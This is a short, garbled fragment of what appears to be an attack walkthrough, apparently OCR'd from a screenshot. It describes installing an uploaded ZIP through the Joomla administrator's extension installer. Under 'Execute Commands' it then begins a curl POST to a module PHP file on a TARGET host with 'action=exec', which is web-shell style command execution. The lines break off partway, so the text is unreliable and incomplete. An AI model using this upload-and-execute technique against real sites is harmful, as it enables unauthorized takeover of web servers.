
   * Or directly: `/administrator/index.php?
option=com_installer&vi
3. Upload the ZIP file

4. "Installation of the
### Execute Commands

```bash

# Test

curl -X POST 
'http://TARGET/modules/
hp' --data "action=exec